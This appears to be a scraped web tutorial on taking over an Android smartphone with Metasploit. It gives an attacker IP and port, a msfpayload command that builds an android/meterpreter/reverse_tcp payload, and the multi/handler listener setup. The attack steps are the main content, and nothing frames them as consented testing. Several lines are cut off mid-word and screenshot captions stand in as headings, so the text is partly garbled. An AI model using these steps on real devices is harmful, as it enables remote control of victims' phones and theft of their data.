 Here is some initial information for this tutorial:

Attacker IP address: 192.168.8.94

Attacker port to receive connection: 443

Requirements:

1. Metasploit framework (we use Kali Linux 1.0.6 in this tutorial)

2. Android smartphone (we use HTC One android 4.4 KitKat)

Step by Step Hacking Android Smartphone Tutorial using Metasploit:

1. Open terminal (CTRL + ALT + T) view tutorial how to create linux keyboard shortcut.

2. We will utilize Metasploit payload framework to create exploit for this tutorial.

msfpayload android/meterpreter/reverse_tcp LHOST=<attacker_ip_address> LPORT=<

As described above that attacker IP address is 192.168.8.94, below is our screenshot w

Hacking Android Smartphone Tutorial using Metasploit

3. Because our payload is reverse_tcp where attacker expect the victim to connect bac

Hacking Android Smartphone Tutorial using Metasploit

Info:

use exploit/multi/handler –> we will use Metasploit handler

set payload android/meterpreter/reverse_tcp –> make sure the payload is the same wit

4. The next step we need to configure the switch for the Metasploit payload we already

Hacking Android Smartphone Tutorial using Metasploit

Info:

set lhost 192.168.8.94 –> attacker IP address